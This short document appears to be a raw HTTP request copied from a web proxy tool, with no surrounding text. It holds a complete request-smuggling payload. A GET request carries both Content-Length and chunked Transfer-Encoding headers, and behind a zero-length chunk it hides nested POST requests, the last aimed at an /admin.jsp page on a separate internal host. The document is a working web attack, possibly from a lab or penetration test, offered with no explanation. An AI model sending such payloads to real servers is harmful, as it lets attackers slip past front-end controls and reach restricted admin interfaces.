 Request
Raw Params Headers Hex
GET /test3 HTTP/1.1
Host: 192.168.83.196:8081
Content-Length: 112
Transfer-Encoding: chunked
0
POST /test3 HTTP/1.1
Host: 192.168.83.196:8081
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
POST /admin.jsp HTTP/1.1
Host: 192.168.83.1:8080
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
hello